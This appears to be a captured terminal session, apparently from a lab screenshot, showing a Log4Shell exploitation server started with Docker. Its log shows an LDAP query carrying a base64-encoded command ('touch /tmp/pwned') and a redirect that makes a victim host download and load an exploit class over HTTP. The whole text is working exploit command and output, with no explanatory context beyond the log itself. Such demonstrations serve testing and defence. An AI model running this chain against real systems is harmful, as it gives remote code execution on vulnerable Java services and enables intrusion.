 ubuntu@ip-172-31-24-10:~$ sudo docker run --name log4jldapserver -p 1389:1389 -p 8888:
8888 oofles/log4shell-ldap-server
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZA==
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZA==
with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZA== redir
ecting to http://log4jldapserver:8888/ExploitXGchGQNpiC.class
[+] New HTTP Request From /172.31.24.20:52958  /ExploitXGchGQNpiC.class
[+] Receive ClassRequest: ExploitXGchGQNpiC.class
[+] Response Code: 200